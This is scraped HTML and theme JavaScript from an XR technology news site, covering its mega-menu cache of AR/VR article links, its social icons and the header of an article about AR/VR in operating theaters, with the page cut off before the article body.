                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=973\" class=\"td-post-category\">Hardware<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1036\" class=\"td-post-category\">HMD's<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_20_693717699f458","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_20_693717699f458));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1038;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3733\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tcl-foldable-concepts\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3733\" rel=\"bookmark\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\">&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2665\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By HQuality (11)\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2665\" rel=\"bookmark\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\">&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5027\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5027\" rel=\"bookmark\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\">&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=644\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=644\" rel=\"bookmark\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\">&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_20_693717699f458","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_20_693717699f458));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1036;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=973\" class=\"td-post-category\">Hardware<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1036\" class=\"td-post-category\">HMD's<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_20_693717699f458","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_20_693717699f458" id="td_uid_21_693717699fa53" data-td_block_id="td_uid_20_693717699f458" data-td_filter_value="" href="https://xrupdate.news/?cat=973">All</a><a class="mega-menu-sub-cat-td_uid_20_693717699f458"  id="td_uid_22_693717699fa70" data-td_block_id="td_uid_20_693717699f458" data-td_filter_value="1038" href="https://xrupdate.news/?cat=1038">Accessories</a><a class="mega-menu-sub-cat-td_uid_20_693717699f458"  id="td_uid_23_693717699fa85" data-td_block_id="td_uid_20_693717699f458" data-td_filter_value="1036" href="https://xrupdate.news/?cat=1036">HMD&#8217;s</a></div></div><div id=td_uid_20_693717699f458 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5354" rel="bookmark" class="td-image-wrap" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=973" class="td-post-category">Hardware</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5354" rel="bookmark" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=1161" rel="bookmark" class="td-image-wrap" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1036" class="td-post-category">HMD&#8217;s</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=1161" rel="bookmark" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=562" rel="bookmark" class="td-image-wrap" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shutterstock_652948648" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=562" rel="bookmark" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;">&#8220;Intel Giving Up On Its Smart Glasses&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=872" rel="bookmark" class="td-image-wrap" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=872" rel="bookmark" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_693717699f458" data-td_block_id="td_uid_20_693717699f458"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_693717699f458" data-td_block_id="td_uid_20_693717699f458"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/XrUpdate.News/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/xrupdate.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/xrupdate-news-8074181a8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:publisher@xrupdate.news" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/xrupdatenews/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/xrupdate" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr5h0TfGNkkYRZrQ-7aUW7A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://xrupdate.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Enterprise" class="entry-crumb" href="https://xrupdate.news/?cat=61">Enterprise</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&#8221;</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3310" class="post-3310 post type-post status-publish format-standard has-post-thumbnail category-enterprise category-verticals-verticals-3 category-job-function-job-function-2 tag-ar tag-healthcare tag-mayo-clinic tag-nyu tag-surgery tag-ucla tag-vr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://xrupdate.news/?cat=61">Enterprise</a></li><li class="entry-category"><a  href="https://xrupdate.news/?cat=1029">Healthcare</a></li><li class="entry-category"><a  href="https://xrupdate.news/?cat=54">Department</a></li><li class="entry-category"><a  href="https://xrupdate.news/?cat=1033">HR-Training</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&#8221;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://xrupdate.news/?author=3">Alexander Barnett</a></div>                                                                            </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://xrupdate.news/?p=3310&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
